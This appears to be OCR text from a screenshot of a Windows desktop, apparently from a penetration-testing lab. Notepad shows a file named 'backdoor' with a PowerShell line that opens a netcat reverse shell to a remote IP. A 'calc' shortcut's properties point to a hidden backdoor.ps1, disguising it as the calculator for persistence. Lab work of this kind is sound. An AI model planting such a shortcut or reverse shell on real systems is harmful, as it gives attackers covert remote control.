 Recycle Bin
backdoor - Notepad
File Edit Format View Help
Start-Process -NoNewWindow "c:\tools\nc64.exe" "-e cmd.exe 10.10.70.165 4445"
Microsoft
SQL Server ...
calc
calc Properties
General Shortcut Security Details Previous Versions
calc
Target type: Application
Target location: System32
Target: tyle hidden C:\Windows\System32\backdoor.ps1
Start in: C:\Windows\system32
Shortcut key: None
Run: Normal window
Comment:
Open File Location Change Icon... Advanced...